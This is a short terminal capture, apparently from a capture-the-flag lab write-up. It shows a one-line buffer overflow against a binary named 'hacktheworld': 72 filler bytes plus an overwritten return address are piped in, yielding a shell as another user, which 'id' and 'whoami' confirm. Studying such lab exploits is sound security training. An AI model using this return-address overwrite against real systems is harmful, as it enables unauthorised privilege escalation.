 magna@anonymous-playground:~$ (python -c 'print "A"*72 + "\x5b\x06\x40\x00\x00\x00\x00\x00"';cat) | ./hacktheworld
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
id
uid=1337(spooky) gid=1001(magna) groups=1001(magna)
whoami
spooky